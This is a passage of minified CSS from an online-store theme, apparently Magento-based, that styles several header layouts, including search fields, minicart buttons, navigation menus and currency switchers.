a:hover{color:#222}.page-header .header-7 .header-middle{border-bottom:1px solid #ddd}.page-header .header-7 .header-middle .logo{display:table;margin-top:26px}.page-header .header-7 .header-menu .navigation{text-align:center}.page-header .header-7 .header-menu .navigation>ul{height:90px}.page-header .header-7 .header-menu .navigation .level0{margin:0 -10px;float:none;display:inline-block;text-align:left}.page-header .header-7 .header-menu .navigation .level0 .submenu{top:100%}.page-header .header-7 .header-menu .navigation .level0>.level-top{line-height:90px;font-size:116.67%;padding:0 10px;overflow:hidden;border:none}.page-header .header-7 .header-menu .navigation .level0>.level-top>span{display:block;padding:0 10px}.page-header .header-7 .header-menu .navigation .level0:hover>.level-top>span{box-shadow:0 0 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);position:relative;z-index:9}.page-header .header-7 .search-header .block-search{float:right;margin-right:130px;width:42px;height:42px;line-height:42px;text-align:center;padding:0;border:1px solid #ddd;margin-top:24px;z-index:50;position:relative}.page-header .header-7 .search-header .block-search .label{display:none !important}.page-header .header-7 .search-header .block-search:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#777}.page-header .header-7 .search-header .block-search:hover .block-content{display:block}.page-header .header-7 .search-header .block-search .block-content{display:none;position:absolute;top:-1px;right:-4px;width:230px}.page-header .header-7 .search-header .block-search .block-content .control{border:none;padding:0;margin:0}.page-header .header-7 .search-header .block-search .block-content .control .input-text{margin:0 !important;position:static !important}.page-header .header-7 .search-header .block-search .block-content .control .input-text::-moz-placeholder{color:#777;opacity:1}.page-header .header-7 .search-header .block-search .block-content .control .input-text:-ms-input-placeholder{color:#777}.page-header .header-7 .search-header .block-search .block-content .control .input-text::-webkit-input-placeholder{color:#777}.page-header .header-7 .search-header .block-search .block-content .actions .search{width:42px;height:42px;right:0;margin:0;padding:0;background:none;border:none;display:block;position:absolute;top:0}.page-header .header-7 .search-header .block-search .block-content .actions .search span{display:none}.page-header .header-7 .search-header .block-search .block-content .actions .search:before{display:none}.page-header .header-7 .search-header .block-search .block-content .actions .search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#333;line-height:42px;margin-right:6px}.page-header .header-7 .search-header .block-search .block-content .nested{display:none}.page-header .header-7 .cart-header-container{position:absolute;right:0;top:0;z-index:55}.page-header .header-7 .cart-header-container .minicart-wrapper{float:none;margin:0}.page-header .header-7 .cart-header-container .minicart-wrapper .minicart-items .product-item-name a{color:#333}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart{width:110px;height:138px;text-align:center;background-image:url(../images/cart-7.png);background-repeat:no-repeat;background-position:center 23px;padding-top:78px;color:#fff}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart:before{display:none}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .subtotal{font-size:116.67%;padding-top:7px}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .subtotal .price{color:#fff}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .subtotal .label{display:none}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .text{border:none;height:auto;margin:0;padding:0;position:static;width:auto}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .counter{display:block;position:absolute;top:43px;left:60px;background:#222222;width:24px;height:24px;line-height:24px;border-radius:50%;-webkit-border-radius:50%}.cms-index-index.home-2-style .page-header .header-2 .header-menu{border:none}.boxed-layout .page-header .header-3 .header-top,.boxed-layout .page-header .header-3 .header-middle{padding-left:15px;padding-right:15px}.page-header .header-3 .header-top{padding:12px 30px;height:40px;border-bottom:1px solid #ddd}.page-header .header-3 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-3 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-3 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-3 .header-middle{padding:40px 30px}.page-header .header-3 .header-middle .right-content{float:right;width:100%;position:relative;z-index:40}.page-header .header-3 .header-middle .logo{position:relative}.page-header .header-3 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-3 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-3 .header-middle .cart-header-container,.page-header .header-3 .header-middle .phone-header-container,.page-header .header-3 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-3 .header-middle .search-header-container{padding-right:30px;width:100%}.page-header .header-3 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-3 .header-middle .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:42px;padding-left:20px;font-size:100%;z-index:25}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:42px;position:absolute;border:none;background:none;height:42px;line-height:42px;text-align:center;padding:0;right:0;color:#222;opacity:1;z-index:30}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:21px;position:relative;top:2px}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-3 .header-middle .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:25px;background:url(../images/cart-icon2.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-3 .header-menu{text-align:center}.page-header .header-3 .header-menu .navigation .submenu{text-align:left}.page-header .header-3 .header-menu .navigation>ul{padding:0}.page-header .header-3 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-3 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative}.page-header .header-3 .header-menu .navigation>ul>li>a:before{content:"";display:inline-block;position:absolute;bottom:-2px;left:10px;right:10px;height:2px;opacity:0}.page-header .header-3 .header-menu .navigation>ul>li.active>a:before{opacity:1}.cms-index-index .page-header .header-3{border:none}.cms-index-index .page-header .header-3 .header-menu .navigation>ul>li.home-item>a:before{opacity:1}.header-4-style .page-header{margin:0 auto}.cms-index-index.header-4-style .page-header .container-full .container{max-width:100% !important;width:100% !important}.boxed-layout .page-header .header-4 .header-middle,.boxed-layout .page-header .header-4 .header-top{padding-left:15px;padding-right:15px}.page-header .header-4 .header-top{padding:35px 0;max-width:1720px;margin:0 auto}.page-header .header-4 .header-top .header-top-right>.header.links{float:none}.page-header .header-4 .header-top .header-top-right>.header.links>li:first-child{padding-left:0}.page-header .header-4 .header-top .header-top-left{float:right}.page-header .header-4 .header-top .header-top-left .switcher:last-child{padding-right:0}.page-header .header-4 .header-top .mage-dropdown-dialog{top:28px;right:0;left:auto;position:absolute}.page-header .header-4 .header-top .switcher .options ul.dropdown{top:0;position:relative}.page-header .header-4 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-4 .header-middle{padding:30px 30px;max-width:1720px;margin:0 auto}.page-header .header-4 .header-middle.menu-on-top{background-color:#000;max-width:100%}.page-header .header-4 .header-middle .right-content{float:right;width:100%;position:relative;top:2px;z-index:50}.page-header .header-4 .header-middle .logo{position:relative;display:table;margin-top:4px}.page-header .header-4 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-4 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-4 .header-middle .cart-header-container,.page-header .header-4 .header-middle .phone-header-container,.page-header .header-4 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-4 .header-middle .search-header-container{padding-right:30px;width:100%}.page-header .header-4 .header-middle .search-header-container .block-search{margin:0;float:none;width:100%;padding:0}.page-header .header-4 .header-middle .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:42px;padding-left:20px;font-size:100%;z-index:25;border:none !important}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:42px;position:absolute;border:none;background:none;height:42px;line-height:42px;text-align:center;padding:0;right:0;color:#fff;opacity:1;z-index:30}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:21px;position:relative;top:2px}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .actions .action.search{color:#222}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:25px;background:url(../images/cart-icon3.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-4 .header-menu{text-align:center}.page-header .header-4 .header-menu .navigation .submenu{text-align:left}.page-header .header-4 .header-menu .navigation>ul{padding:0}.page-header .header-4 .header-menu .navigation>ul>li{padding:10px 0;margin:0}.page-header .header-4 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative}.page-header .header-4 .header-menu .navigation>ul>li>a:before{content:"";display:inline-block;position:absolute;bottom:-2px;left:10px;right:10px;height:2px;opacity:0}.page-header .header-4 .header-menu .navigation>ul>li.active>a:before{opacity:1}.cms-index-index .page-header .header-4{border:none}.cms-index-index .page-header .header-4 .container{width:100% !important;max-width:100% !important}.cms-index-index .page-header .header-4 .header-menu .navigation>ul>li.home-item>a:before{opacity:1}.page-header .header-5 .header-top{padding:25px 30px}.page-header .header-5 .header-top .header-top-left,.page-header .header-5 .header-top .header-top-right{display:table;margin-top:10px;width:100%}.page-header .header-5 .header-top .header-top-left .switcher-currency:before,.page-header .header-5 .header-top .header-top-right .header.links>li:before{opacity:0.3}.page-header .header-5 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-5 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-5 .header-top .logo-content{text-align:center}.page-header .header-5 .header-top .logo-content .logo{display:inline-block}.page-header .header-5 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px;color:#333}.page-header .header-5 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu ul li a{color:#333}.page-header .header-5 .header-middle{padding:30px}.page-header .header-5 .header-middle .middle-content{position:relative}.page-header .header-5 .header-middle .right-content{position:absolute;right:100px;top:2px;z-index:35}.page-header .header-5 .header-middle .right-content .cart-header-container,.page-header .header-5 .header-middle .right-content .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-5 .header-middle .right-content .search-header-container{padding-right:50px}.page-header .header-5 .header-middle .right-content .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:42px;padding-left:20px;font-size:100%;z-index:25}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:42px;position:absolute;border:none;background:none;height:42px;line-height:42px;text-align:center;padding:0;right:0;color:#222;opacity:1;z-index:30}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;position:relative;top:2px}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .minicart-items .product-item-name a{color:#666}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart{padding-left:20px;background:url(../images/cart-icon5.png) no-repeat center left;min-height:40px;position:relative;top:4px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-5 .header-menu{text-align:center}.page-header .header-5 .header-menu .navigation .submenu{text-align:left}.page-header .header-5 .header-menu .navigation>ul{padding:0 240px 0 30px}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 24px}.page-header .header-5 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.cms-index-index .page-header .header-3{border:none}.boxed-layout .page-header .header-5 .header-top{padding-left:15px;padding-right:15px}.boxed-layout .page-header .header-5 .header-top .container{width:100% !important;max-width:100% !important;padding:0 !important}.boxed-layout .page-header .header-5 .header-middle{padding-left:15px;padding-right:15px}.full_width_layout .page-header .header-5 .header-top{padding-left:0;padding-right:0}.header-6-style.cms-index-index.wide-layout .page-main{width:auto;margin-left:300px}.header-6-style.full_width-layout .footer-6 .footer-top .container,.header-6-style.full_width-layout .footer-6 .footer-middle .container,.header-6-style.full_width-layout .footer-6 .footer-bottom .container{padding:0;max-width:unset}.header-6-style.full_width-layout .page-wrapper .breadcrumbs{margin-left:330px;margin-right:30px;width:auto;background:#f5f5f5}.header-6-style.full_width-layout .page-wrapper>.page-main{margin-left:300px;width:auto}.header-6-style.full_width-layout .page-footer{margin-left:300px}.header-6-style .page-header{height:100%;left:0;position:fixed;top:0;width:300px;z-index:90}.header-6-style .page-header .header-6{height:100%}.header-6-style .page-header .header-6 .header-middle{height:100%;padding-bottom:100px}.header-6-style .page-header .header-6 .header-middle .language-currency{padding:10px 20px 0;display:table;width:100%}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher{height:30px;border:1px solid rgba(255,255,255,0.2);float:left}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-label{display:none}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger{padding:0 14px}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger:after{display:none !important}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger:before{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-top:8px;margin-left:7px;float:right}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger strong{line-height:30px}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-option a{color:#333;padding:5px 4px}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher.switcher-language .switcher-options .switcher-trigger strong{padding-left:20px;background-repeat:no-repeat;background-position:left center}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher.switcher-language .switcher-options .switcher-option a{border:none;padding:5px 20px;background-position:left center;background-repeat:no-repeat}.header-6-style .page-header .header-6 .header-middle .logo-content{padding:50px 20px}.header-6-style .page-header .header-6 .header-middle .header-top{clear:both;padding:20px}.header-6-style .page-header .header-6 .header-middle .header-top .header.links{margin:0;padding:0;list-style:none}.header-6-style .page-header .header-6 .header-middle .header-top .header.links li{text-transform:uppercase;margin-bottom:20px}.header-6-style .page-header .header-6 .header-middle .search-header{padding:0 20px;float:none;clear:both}.header-6-style .page-header .header-6 .header-middle .search-header .block-search{float:none;padding:0;width:100%}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content{position:relative}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .label{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control{border:none;padding:0;margin:0}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control .nested{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search{border-radius:0 !important;-webkit-border-radius:0 !important;background:none;border:1px solid rgba(255,255,255,0.2);border-left:none !important;border-right:none !important;height:52px;padding:0;margin:0;position:static}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search::-moz-placeholder{color:#c2c2c2;opacity:1}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search:-ms-input-placeholder{color:#c2c2c2}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search::-webkit-input-placeholder{color:#c2c2c2}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search{display:block;height:52px;padding:0;opacity:1 !important;color:#fff;right:0;position:absolute;top:0;background:none;border:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search span{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search:before{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .actions .search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;line-height:52px}.header-6-style .page-header .header-6 .header-middle .cart-header-container{padding:0 20px;margin-bottom:35px}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-items .product-item-name a{color:#333}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper{float:none;margin:0;display:block}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart{background:url(../images/cart-id6.png) no-repeat left center;border-bottom:1px solid rgba(255,255,255,0.2);border-top:1px solid rgba(255,255,255,0.2);display:table;padding:12px 0 12px 30px;width:100%}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:table-cell;vertical-align:middle;position:static;margin:0;width:auto;height:auto;text-transform:uppercase}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:none}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block;float:right;width:24px;height:24px;margin:0;padding:0;border-radius:50%;-webkit-border-radius:50%}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none}.header-6-style .page-header .header-6 .header-middle .cart-header-container .minicart-wrapper .mage-dropdown-dialog{left:0;right:auto}.header-6-style .page-header .header-6 .header-middle .header-menu{margin-bottom:35px}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li{display:block;margin:0;position:static !important}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li.fullwidth .submenu{width:900px}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li.level0.has-active>.level-top,.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li.level0.active>.level-top{border-width:0 0 0 3px;padding-left:25px !important}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li>a{padding:0 20px;display:block;line-height:40px}.header-6-style .page-header .header-6 .header-middle .header-menu .navigation>ul>li>.submenu{left:100% !important;top:0}.header-6-style .page-header .header-6 .header-middle .socials-block{padding:30px 0;position:absolute;left:20px;right:20px;bottom:0;border-top:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header .header-6 .header-middle .socials-block ul{display:table;width:100%;margin:0;padding:0;list-style:none}.header-6-style .page-header .header-6 .header-middle .socials-block ul li{float:left;margin:0 10px 0 0}.header-6-style .page-header .header-6 .header-middle .socials-block ul li:last-child{margin-right:0}.header-6-style .page-header .header-6 .header-middle .socials-block ul li a{display:block;width:34px;height:34px;line-height:34px;font-size:14px;background-color:#fff;color:#444;text-align:center;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.cms-index-index .page-header .header-7 .header-middle{border:none}.cms-index-index.header-7-style.wide-layout .header-7 .container{width:100%;max-width:100%;padding:0 30px}.cms-index-index.header-7-style.wide-layout .header-7 .header-top-right,.cms-index-index.header-7-style.wide-layout .header-7 .block-search{margin-right:110px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search{border:none}.cms-index-index.header-7-style.wide-layout .header-7 .block-search .block-content{display:block}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:before{display:none}.cms-index-index.header-7-style.wide-layout .header-7 .header-menu .navigation .level0>.level-top>span{padding:0 30px}.cms-index-index.home-7-style.wide-layout .home-style-7 .container{width:100%;max-width:100%}.page-header .header-8 .header-top{padding:12px 0}.page-header .header-8 .header-top .switcher .options ul.dropdown li a{color:#444}.page-header .header-8 .header-top-right .header.links>li:before,.page-header .header-8 .header-top-left .switcher-currency:before{opacity:0.5}.page-header .header-8 .header-middle{padding:35px 0}.page-header .header-8 .header-middle .logo-content{text-align:center;padding-top:4px}.page-header .header-8 .header-middle .logo-content .logo{display:inline-block}.page-header .header-8 .header-middle .search-block-content .block-search{float:none;padding:0;margin:0;width:100%;max-width:220px;z-index:auto}.page-header .header-8 .header-middle .search-block-content .block-search .block-content{position:relative}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .label{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control{padding:0;margin:0;border:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text{height:46px;left:auto;margin:0;position:static}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-moz-placeholder{color:#999;opacity:1}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text:-ms-input-placeholder{color:#999}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-webkit-input-placeholder{color:#999}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .field.search .control .nested{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift{width:46px;height:46px;opacity:1;color:#222222;position:absolute;right:-1px;top:-1px;margin:0;padding:0;display:block;background:none;border:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button span,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action span,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift span{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button:before,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift:before{display:none}.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions button:after,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:after,.page-header .header-8 .header-middle .search-block-content .block-search .block-content .actions .action-gift:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.page-header .header-8 .header-middle .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-8.png) no-repeat center 